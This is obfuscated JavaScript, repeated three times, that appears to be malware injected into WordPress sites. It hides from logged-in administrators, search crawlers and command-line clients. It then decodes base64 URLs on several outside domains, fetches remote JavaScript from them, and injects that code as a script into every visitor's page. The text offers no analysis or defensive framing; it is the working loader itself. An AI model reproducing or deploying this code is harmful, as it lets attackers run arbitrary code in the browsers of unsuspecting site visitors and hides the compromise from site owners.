_0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());